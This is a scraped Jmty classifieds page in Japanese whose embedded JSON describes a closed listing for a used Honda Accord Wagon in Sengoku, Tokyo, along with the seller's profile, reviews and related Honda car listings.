kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/keywords" target="" rel=""><span class="sc-a7f3bb80-0 ieoMWS">フリーワードで探す</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/tokushouhou" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">特定商取引法の表示</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/userdata_external_transmission" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用者情報の外部送信について</span></a></div><div class="sc-49b6db57-0 eUChmy"><div class="sc-49b6db57-0 ccBLpq sc-7db4e0a5-2 ianSRj"><span class="sc-a7f3bb80-0 bHgmUL">© 2011-<!-- -->2026<!-- --> Jmty, Inc.</span></div><div class="sc-49b6db57-0 WsGrn"><a href="//x.com/jmty_jp" target="_blank" rel="noopener noreferrer" title="ジモティー公式X" class="sc-7db4e0a5-3 bARtXq"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-bc0f1f8d-0 jBTKAP"><path d="M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z" fill="currentColor"></path></svg></a><a href="//www.facebook.com/jmty.official/" target="_blank" rel="noopener noreferrer" title="ジモティー公式Facebook" class="sc-7db4e0a5-4 jhRiio"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-b42b3c37-0 lgZZBZ"><path d="M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z" fill="currentColor"></path></svg></a></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"__N_SSP":true,"pageProps":{"title":"【受け渡し8月上旬🙇】アコードワゴン車検約半年付き！ (こーちん) 千石のアコードの中古車｜ジモティー","description":"【ジモティー】次の車が8月1週目納車予定なので、うまく調整できる方募集中です！よろしくお願いします！アコードワゴンcf7車検令和7年2月まで四駆です。ルー… (こーちん) 千石のアコードの中古車｜ジモティー","keyword":"千石,中古車,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット","layout":"pc","isNoIndex":false,"isShowAreaSelect":true,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"headerCategoryGroup":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"headerCategory":{"id":165,"name":"ホンダ","name_en":"hon"},"ogImage":"https://cdn.jmty.jp/articles/images/669a34adf0a7ee0e60c9f56c/slide_file.jpg","isShowBanner":false,"canonical":"https://jmty.jp/tokyo/car-hon/article-1bfmiv","bannerParams":{"type":"detail","articleTitle":"【受け渡し8月上旬🙇】アコードワゴン　車検約半年付き！","articleKey":"669a35f1d6d75e0e03826456","articleCategoryGroupId":12},"articleResults":{"article":{"id":"669a35f1d6d75e0e03826456","key":"1bfmiv","title":"【受け渡し8月上旬🙇】アコードワゴン　車検約半年付き！","text":"次の車が8月1週目納車予定なので、うまく調整できる方募集中です！よろしくお願いします！\n\nアコードワゴン　cf7\n\n車検令和7年2月まで\n\n四駆です。\nルーフボックス付きでキャンプもスノボもいけます！\nボックス、車体にたくさんシール貼ってます。気持ち程度にシール剥がし渡しますが、理解ある方のみお願いします。\n2023年に新品で買ったスタッドレスとホイールも付けます！\n追記:6月23日バッテリー新品に交換しました！\n\nV-TECエンジンで走りもよし。\n不具合はなく乗ってる間も何も起きてません。\n格安にて出品します。\n\n距離は95700です。乗るので伸びます。\n\nオイル交換4月にしました！\n\n\n諸費用として自動車税の月割額プラス4万いただきます。\nご理解よろしくお願いします。\n\n現車確認ぜひ！\n\n中古車のため3Nでお願いします。\nわかる範囲で質問お答えします。\n\n早い者勝ちになります。","created_at":"2024-07-19T18:46:25.571+09:00","updated_at":"2024-07-29T12:40:41.539+09:00","business":false,"tel":null,"destroyed_status":"","delete_reason_detail":null,"number_of_inquiries":5,"favorite_user_count":4,"favorite_available":false,"delivery_option_for_online_purchase":null,"all_comments_count":0,"report_url":"https://jmty.jp/s/tokyo/car-hon/article_1bfmiv/alert","article_url":"https://jmty.jp/s/tokyo/car-hon/article-1bfmiv","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"external_alliance":null,"inquiry_condition":null,"par_category_items":{"category_group_name":"car","price":210000,"mileage":95740,"model_year":1000,"frame_number":"370","inspection_status":"valid","inspection_expires_on":"2025-02-28","repair_status":"not_exist","other_expenses":40000,"attract_loan":false,"introduce_site":null,"total_cost":250000},"important_field":"210,000円","closed":true,"inquiry_rush":false,"destroyed":false,"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":{"id":2618,"name":"アコード"},"medium_genre":null,"locations":[{"map":{"coordinate":{"longitude":139.744792,"latitude":35.727957},"area_name":"東京都文京区千石","description":null},"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"city":{"id":260,"name":"文京","name_en":"bunkyo","name_with_suffix":"文京区","prefecture_id":13},"town":{"id":32559,"name":"千石","name_with_suffix":"千石","city_id":260},"block":null,"line":{"id":99303,"name":"都営三田線"},"station":{"id":9930314,"name":"千石"}}],"images":[{"id":"669a34adf0a7ee0e60c9f56c","large_url":"https://cdn.jmty.jp/articles/images/669a34adf0a7ee0e60c9f56c/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/669a34adf0a7ee0e60c9f56c/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/669a34adf0a7ee0e60c9f56c/thumb_s_file.jpg"},{"id":"669a34ada34e6b0d396337fd","large_url":"https://cdn.jmty.jp/articles/images/669a34ada34e6b0d396337fd/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/669a34ada34e6b0d396337fd/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/669a34ada34e6b0d396337fd/thumb_s_file.jpg"},{"id":"669a34ad691efe0da68bcd20","large_url":"https://cdn.jmty.jp/articles/images/669a34ad691efe0da68bcd20/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/669a34ad691efe0da68bcd20/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/669a34ad691efe0da68bcd20/thumb_s_file.jpg"},{"id":"669a34ad7d551c0cece9eec2","large_url":"https://cdn.jmty.jp/articles/images/669a34ad7d551c0cece9eec2/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/669a34ad7d551c0cece9eec2/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/669a34ad7d551c0cece9eec2/thumb_s_file.jpg"},{"id":"669a34ad273b770ce773a9d9","large_url":"https://cdn.jmty.jp/articles/images/669a34ad273b770ce773a9d9/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/669a34ad273b770ce773a9d9/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/669a34ad273b770ce773a9d9/thumb_s_file.jpg"}]},"post_user":{"id":"5aa5f88f62e8b03f39c91b0e","name":"こーちん","sex":"male","evaluation":{"count":{"good_evaluation_count":34,"normal_evaluation_count":0,"bad_evaluation_count":0},"evaluations":[{"id":"66c466f13028930befc46ba4","type":"good","user":{"id":"66b02e144dc86716442218cf","name":"まりぶ"},"comment":"こちらこそスムーズなお取り引きありがとうございました","resigned":false},{"id":"66479322a6c0bb328495fe32","type":"good","user":{"id":"660aab85b5638e00d14319b0","name":"asobo株式会社"},"comment":"","resigned":false}],"evaluation_score":5},"certification_status":{"sms_authenticated":true,"identified":true,"multi_identified":true,"business":false,"antique_dealer_identified":false,"real_estate_notary_identified":false},"profile_image":{"stored_path":"profilepage/profileimg_reversed.png","url":"https://cdn.jmty.jp/assets/profilepage/profileimg_reversed-250e9c7a4843912e1ddf3495ab30e0e3e6432a4e9a1b560dfa9ba42b19e81388.png"},"articles_count":95,"profile_text":"初心者ですがよろしくお願いします！\n\n同時に複数購入の場合は値引きも考えています！\n\n返信は出来るだけ早めで頑張ります！\n\n基本コメント、レス早い順です。\n\n中古品多めです！\n\n3Nでお願いします🤲"},"warning":null,"announce":null,"possible_action":{"article":{"warning_type":null,"purchase_id":null,"deletable":false,"editable":false,"openable":false,"closable":false,"repostable":false},"inquiry":{"type":"inquiry","restricted_reason":null,"web_mail_thread_id":null,"inquiry_templates":[{"id":5,"title":"ぜひ譲ってください","body":"初めまして。\n掲載されている品物について、ぜひお譲りいただきたくご連絡いたしました。\n取引の日時・場所について、ご希望に合わせますので、お譲りいただきたいです。"},{"id":6,"title":"まだありますか？","body":"初めまして。\n掲載されている品物について、まだ取引は可能でしょうか？"},{"id":7,"title":"現車確認したい","body":"初めまして。\n掲載されている品物の状態について、現車確認させていただきたいのですが、いつなら可能でしょうか？"},{"id":8,"title":"値下げできますか？","body":"初めまして。\n掲載されている品物について、お値段の相談は可能でしょうか？"},{"id":9,"title":"商品の状態は？","body":"初めまして。\n掲載されている品物の状態について、詳細を教えていただけないでしょうか？"}],"inquirable_by_tel":false,"is_mobile_phone":false},"purchase":{"online_purchasable":false,"online_purchasable_inquirable":false,"available_settlement_methods":null},"comment":{"commentable":false},"follow":{"followable":true,"followed":false}},"meta":{"title":"【受け渡し8月上旬🙇】アコードワゴン車検約半年付き！ (こーちん) 千石のアコードの中古車｜ジモティー","description":"次の車が8月1週目納車予定なので、うまく調整できる方募集中です！よろしくお願いします！アコードワゴンcf7車検令和7年2月まで四駆です。ルー… (こーちん) 千石のアコードの中古車｜ジモティー","robots":null,"breadcrumbs_pc":[],"breadcrumbs_sp":[["ジモティー","/"],["中古車","/all/car"],["ホンダ","/all/car-hon"],["アコード","/all/car-hon/g-2618"],["東京都のアコード","/tokyo/car-hon/g-2618"],["文京区のアコード","/tokyo/car-hon/g-2618/a-260-bunkyo"],["【受け渡し8月上旬🙇】アコードワゴン　車検約半年付き！",null]],"keywords":"千石,中古車,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット","related_keywords":["ワゴン","エンジン","スタッドレス","諸費用","バッテリー"],"related_category_links":[{"title":"中古車","url":"/all/car"},{"title":"ホンダ","url":"/all/car-hon"},{"title":"アコード","url":"/all/car-hon/g-2618"}],"search_condition":{"labels":["東京都","中古車","ホンダ","アコード"],"params":{"category_group_name":"car","category_name":"hon","prefecture_name":"tokyo","genre_id":2618}}},"web_request":{"device":"pc"}},"articlesRelatedArticlesResults":{"related_articles":[{"id":"696a3424ae636319b9dd3b7f","key":"1mftq1","title":"【オンライン決済】ホンダCRV RD7 希少サンルーフ付き❗️車検令和9年7月この時期大活躍4WD❗️","text":"別の画像を見たい場合はお気軽にメッセージ下さい！\n\n【車両情報】\n\n・メーカー：ホンダ\n・車名：CR-V\n・型式：CBA-RD7\n・年式：平成18年（2006年）\n・エンジン：2.4L ガソリン（K24A）\n・駆動：2WD\n...","image_url":"https://cdn.jmty.jp/articles/images/696a34bb981cba71db52183a/thumb_m_file.jpg","created_at":"2026-01-16T21:50:44.918+09:00","updated_at":"2026-01-16T21:53:23.953+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":550000,"mileage":133000,"model_year":2007,"frame_number":"344","inspection_status":"valid","inspection_expires_on":"2027-07-31","repair_status":"not_exist","other_expenses":20000,"attract_loan":false,"introduce_site":null,"total_cost":570000},"important_field":"550,000円","link_list":[{"title":"東京","path":"/tokyo/car-hon","nofollow":false},{"title":"町田市","path":"/tokyo/car-hon/g-2341/a-287-machida","nofollow":true},{"title":"鶴川駅","path":"/tokyo/car-hon/g-2341/s-2500125","nofollow":true},{"title":"CR-V","path":"/all/car-hon/g-2341","nofollow":false}],"decorated_location_name":"鶴川駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":{"id":2341,"name":"CR-V"}},{"id":"6968a472f149ee1682b5700c","key":"1mey7x","title":"コンパクトながら車内広々！バックカメラ付きで駐車も楽ちん！","text":"https://otoron.jp/lists/detail/?carno=050740\r\n👆仮審査は👆オトロン練馬店へ✨👆🌠\r\n\r\nカーナビ付きでバックカメラ搭載！軽自動車ならではの小回りも利きます！他にも様々な車両も掲載...","image_url":"https://cdn.jmty.jp/articles/images/6968a451550b789e1c09e51e/thumb_m_28abb36520d112e6d3b70f430cc2cd4156e7f354.jpg","created_at":"2026-01-15T17:51:16.200+09:00","updated_at":"2026-01-15T17:51:16.440+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":769000,"mileage":94000,"model_year":2012,"frame_number":"004","inspection_status":"invalid","inspection_expires_on":null,"repair_status":"not_exist","other_expenses":97000,"attract_loan":false,"introduce_site":null,"total_cost":866000},"important_field":"769,000円","link_list":[{"title":"東京","path":"/tokyo/car-hon","nofollow":false},{"title":"西東京市","path":"/tokyo/car-hon/g-2613/a-304-nishitokyo","nofollow":true},{"title":"N-BOX","path":"/all/car-hon/g-2613","nofollow":false},{"title":"車両","path":"/all/car-kw-%E8%BB%8A%E4%B8%A1","nofollow":false}],"decorated_location_name":"西東京市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":{"id":2613,"name":"N-BOX"}},{"id":"6967b3b592f5f2525e7069d9","key":"1mebnz","title":"車検長い！　N-BOXカスタム　両側電動スライドドア　TV ETC","text":"他にも出しているため即購入NG\nキャンセルさせていただきます\n\n⚠️\n必ずプロフィール欄必ず読んでから\nコメント　お願いします\n\n読めばわかる質問などは申し訳ありませんが削除します\n\nまた値下げ交渉される方が散見されます\n金...","image_url":"https://cdn.jmty.jp/articles/images/6967b361f942694f768c25ff/thumb_m_file.jpg","created_at":"2026-01-15T00:18:13.090+09:00","updated_at":"2026-01-15T14:21:47.157+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":240000,"mileage":187000,"model_year":2012,"frame_number":"943","inspection_status":"valid","inspection_expires_on":"2027-10-31","repair_status":"not_exist","other_expenses":0,"attract_loan":false,"introduce_site":null,"total_cost":240000},"important_field":"240,000円","link_list":[{"title":"東京","path":"/tokyo/car-hon","nofollow":false},{"title":"葛飾区","path":"/tokyo/car-hon/g-2613/a-277-katsushika","nofollow":true},{"title":"お花茶屋駅","path":"/tokyo/car-hon/g-2613/s-2300108","nofollow":true},{"title":"N-BOX","path":"/all/car-hon/g-2613","nofollow":false},{"title":"車両","path":"/all/car-kw-%E8%BB%8A%E4%B8%A1","nofollow":false}],"decorated_location_name":"お花茶屋駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":{"id":2613,"name":"N-BOX"}},{"id":"6965e9a610c2f2b65ea93338","key":"1mdb9v","title":"【自社ローン】 ヴェゼルハイブリッド 1.5 HYBRID Z ♬ 【完全自社審査　即日回答】","text":"\"買い方いろいろ\"\"安心安全な自社ローン中古車販売\"\r\nカートルズ草加店\r\n　\r\n\r\nヴェゼルハイブリッド 1.5 HYBRID Z \r\n 　　　   \r\nLINEで簡単　お問い合わせ🎵詳細確認🎵　  \r\n⇩友達追加はコチラ...","image_url":"https://cdn.jmty.jp/articles/images/6965d597caff6bd38c13be74/thumb_m_GetPicture.jpg","created_at":"2026-01-13T16:01:28.971+09:00","updated_at":"2026-01-13T16:01:30.590+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":1190000,"mileage":96000,"model_year":2015,"frame_number":"402","inspection_status":"invalid","inspection_expires_on":null,"repair_status":"not_exist","other_expenses":133000,"attract_loan":false,"introduce_site":null,"total_cost":1323000},"important_field":"1,190,000円","link_list":[{"title":"東京","path":"/tokyo/car-hon","nofollow":false},{"title":"足立区","path":"/tokyo/car-hon/g-2349/a-276-adachi","nofollow":true},{"title":"その他","path":"/all/car-hon/g-2349","nofollow":false},{"title":"カートルズ","path":"/all/car-kw-%E3%82%AB%E3%83%BC%E3%83%88%E3%83%AB%E3%82%BA","nofollow":false}],"decorated_location_name":"足立区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":{"id":2349,"name":"その他"}},{"id":"692c97794910f7764616d032","key":"g_700052036630251130001","title":"ホンダ Ｎ－ＢＯＸ＋ Ｇ・Ｌパッケージ　両側パワースライド・ＥＴＣ・バックカメラ・フルセグＴＶ・Ｂｌｕｅｔｏｏｔｈ （車検整備付）","text":"■　支払総額:  39万円\n■　車両本体価格：　350,000 円\n■　メーカー名：　ホンダ\n■　車種名：　Ｎ－ＢＯＸ＋\n■　グレード名：　Ｇ・Ｌパッケージ　両側パワースライド・ＥＴＣ・バックカメラ・フルセグＴＶ・Ｂｌｕｅｔ...","image_url":"https://picture1.goo-net.com/7000520366/30251130/P/70005203663025113000100.jpg","created_at":"2026-01-04T11:19:44.688+09:00","updated_at":"2026-01-18T00:02:05.180+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":350000,"mileage":123361,"model_year":2012,"frame_number":null,"inspection_status":"unselected","inspection_expires_on":null,"repair_status":"not_exist","other_expenses":40000,"attract_loan":false,"introduce_site":null,"total_cost":390000},"important_field":"350,000円","link_list":[{"title":"千葉","path":"/chiba/car-hon","nofollow":false},{"title":"八街市","path":"/chiba/car-hon/g-2613/a-246-yachimata","nofollow":true},{"title":"N-BOX","path":"/all/car-hon/g-2613","nofollow":false}],"decorated_location_name":"千葉県 八街市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":12,"name":"千葉","name_en":"chiba","name_with_suffix":"千葉県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":{"id":2613,"name":"N-BOX"}},{"id":"6964ea7d160344ce06c77a9f","key":"1mcu4l","title":"平成24年　フィット　シーズ　ハイブリッド　車検半年以上有","text":"ご覧いただきありがとうございます。\n現車確認は東京都府中市でお願いします。\n平日9〜20時くらいまでは府中市四谷にいるので基本的に対応は可能です。土日(府中市内OK)は要相談になります。\n\nホンダ　フィットAT　シーズ　ハイ...","image_url":"https://cdn.jmty.jp/articles/images/6964de2efde6be190d6f1572/thumb_m_file.jpg","created_at":"2026-01-12T21:35:09.082+09:00","updated_at":"2026-01-12T21:35:09.483+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":280000,"mileage":101000,"model_year":2012,"frame_number":"994","inspection_status":"valid","inspection_expires_on":"2026-08-31","repair_status":"exist","other_expenses":0,"attract_loan":false,"introduce_site":null,"total_cost":280000},"important_field":"280,000円","link_list":[{"title":"東京","path":"/tokyo/car-hon","nofollow":false},{"title":"府中市","path":"/tokyo/car-hon/g-2346/a-284-fuchu","nofollow":true},{"title":"百草園駅","path":"/tokyo/car-hon/g-2346/s-2400128","nofollow":true},{"title":"フィット","path":"/all/car-hon/g-2346","nofollow":false}],"decorated_location_name":"百草園駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":{"id":2346,"name":"フィット"}},{"id":"6964cf85ea93b2a603472c73","key":"1mcre0","title":"【車検R8年11月まで！】ホンダ フィットハイブリッド Fパッケージ","text":"\n★基本情報★\n型式:DAA-GP5\n初度登録:平成25年11月\n車台番号下3桁:543\n総走行距離:133,330km(掲載時)\n※多少伸びます\n\n★外装★\n修復歴なし\n純正アルミホイール\nリアスポイラー塗装割れあり\nテー...","image_url":"https://cdn.jmty.jp/articles/images/6964ccd4e363c0beb2b6f61d/thumb_m_1768213718573.jpg","created_at":"2026-01-12T19:40:04.799+09:00","updated_at":"2026-01-13T21:19:39.502+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":260000,"mileage":133330,"model_year":2013,"frame_number":"543","inspection_status":"valid","inspection_expires_on":"2026-11-30","repair_status":"not_exist","other_expenses":0,"attract_loan":false,"introduce_site":null,"total_cost":260000},"important_field":"260,000円","link_list":[{"title":"東京","path":"/tokyo/car-hon","nofollow":false},{"title":"青梅市","path":"/tokyo/car-hon/g-2346/a-283-ome","nofollow":true},{"title":"二俣尾駅","path":"/tokyo/car-hon/g-2346/s-1131517","nofollow":true},{"title":"フィット","path":"/all/car-hon/g-2346","nofollow":false}],"decorated_location_name":"二俣尾駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":{"id":2346,"name":"フィット"}},{"id":"6964c3d4293001230eacc787","key":"1mcq5b","title":"【自社ローン】ステップワゴン G LSパッケージ ♬ 【完全自社審査　即日回答】　 ","text":"\"買い方いろいろ\"\"安心安全な自社ローン中古車販売\"\r\nカートルズ草加店\r\n　\r\n ステップワゴン G LSパッケージ\r\n 　　　   \r\nLINEで簡単　お問い合わせ🎵詳細確認🎵　  \r\n⇩友達追加はコチラから⇩  　\r\n...","image_url":"https://cdn.jmty.jp/articles/images/6964c2e93b8d1e3fb23ef085/thumb_m_GetPicture__4_.jpg","created_at":"2026-01-12T18:52:45.975+09:00","updated_at":"2026-01-12T18:52:46.521+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":449000,"mileage":107000,"model_year":1000,"frame_number":"029","inspection_status":"invalid","inspection_expires_on":null,"repair_status":"not_exist","other_expenses":171000,"attract_loan":false,"introduce_site":null,"total_cost":620000},"important_field":"449,000円","link_list":[{"title":"東京","path":"/tokyo/car-hon","nofollow":false},{"title":"葛飾区","path":"/tokyo/car-hon/g-2342/a-277-katsushika","nofollow":true},{"title":"ステップワゴン","path":"/all/car-hon/g-2342","nofollow":false},{"title":"カートルズ","path":"/all/car-kw-%E3%82%AB%E3%83%BC%E3%83%88%E3%83%AB%E3%82%BA","nofollow":false}],"decorated_location_name":"葛飾区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":{"id":2342,"name":"ステップワゴン"}},{"id":"696be3d990084ae7dd606e72","key":"g_700050410030260108001","title":"ホンダ ステップワゴンスパーダ スパーダホンダセンシング　禁煙車　７インチナビ　後席モニター　両側電動スライドドア　ＣＤ／ＤＶＤ再生　Ｂｌｕｅｔｏｏｔｈ　ミュージックラック　ＳＤ　ＥＴＣ　ＬＥＤライト　盗難防止　助手席エアバッグ　Ｗパワスラ　地デジ　スマ鍵 （検9.7）","text":"■　支払総額:  199.8万円\n■　車両本体価格：　1,899,000 円\n■　メーカー名：　ホンダ\n■　車種名：　ステップワゴンスパーダ\n■　グレード名：　スパーダホンダセンシング　禁煙車　７インチナビ　後席モニター　両...","image_url":"https://picture1.goo-net.com/7000504100/30260108/P/70005041003026010800100.jpg","created_at":"2026-01-12T04:10:18.351+09:00","updated_at":"2026-01-18T04:37:43.340+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":1899000,"mileage":59926,"model_year":2016,"frame_number":null,"inspection_status":"valid","inspection_expires_on":"2027-07-01","repair_status":"not_exist","other_expenses":99000,"attract_loan":false,"introduce_site":null,"total_cost":1998000},"important_field":"1,899,000円","link_list":[{"title":"東京","path":"/tokyo/car-hon","nofollow":false},{"title":"東村山市","path":"/tokyo/car-hon/g-2342/a-291-higashimurayama","nofollow":true},{"title":"ステップワゴン","path":"/all/car-hon/g-2342","nofollow":false}],"decorated_location_name":"東村山市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":{"id":2342,"name":"ステップワゴン"}},{"id":"68321abecf854300072052e1","key":"g_700040057230250513002","title":"ホンダ ゼストスパーク Ｗターボ　ＳＤナビ　フルセグＴＶ　ＣＤ／ＤＶＤビデオ　Ｂｌｕｅｔｏｏｔｈ　ＨＩＤ　スマートキー　ＡＢＳ　Ｗエアバック　プライバシーガラス　ルーフスポイラー　スポーツサスペンション　純正１４インチアルミ　禁煙車 （車検整備付）","text":"■　支払総額:  58万円\n■　車両本体価格：　539,000 円\n■　メーカー名：　ホンダ\n■　車種名：　ゼストスパーク\n■　グレード名：　Ｗターボ　ＳＤナビ　フルセグＴＶ　ＣＤ／ＤＶＤビデオ　Ｂｌｕｅｔｏｏｔｈ　ＨＩＤ　...","image_url":"https://picture1.goo-net.com/7000400572/30250513/P/70004005723025051300200.jpg","created_at":"2026-01-06T17:45:10.617+09:00","updated_at":"2026-01-18T00:53:23.721+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":539000,"mileage":41311,"model_year":2010,"frame_number":null,"inspection_status":"unselected","inspection_expires_on":null,"repair_status":"not_exist","other_expenses":41000,"attract_loan":false,"introduce_site":null,"total_cost":580000},"important_field":"539,000円","link_list":[{"title":"群馬","path":"/gunma/car-hon","nofollow":false},{"title":"高崎市","path":"/gunma/car-hon/g-2616/a-167-takasaki","nofollow":true},{"title":"ゼスト","path":"/all/car-hon/g-2616","nofollow":false}],"decorated_location_name":"群馬県 高崎市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":10,"name":"群馬","name_en":"gunma","name_with_suffix":"群馬県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":{"id":2616,"name":"ゼスト"}},{"id":"696bdf7590084ae7dd5fbf80","key":"g_700050556030260117001","title":"ホンダ フィット ｅ：ＨＥＶホーム　禁煙車　前後誤発進抑制機能　クリソナ　マルチビュー　助手席エアバッグ　運転席エアバッグ　１オナ　アイドリングストップ　ＬＥＤライト　ＵＳＢ接続　バックカメラ　ＡＢＳ　サイドエアバッグ　フルセグＴＶ （検10.1）","text":"■　支払総額:  230.6万円\n■　車両本体価格：　2,200,000 円\n■　メーカー名：　ホンダ\n■　車種名：　フィット\n■　グレード名：　ｅ：ＨＥＶホーム　禁煙車　前後誤発進抑制機能　クリソナ　マルチビュー　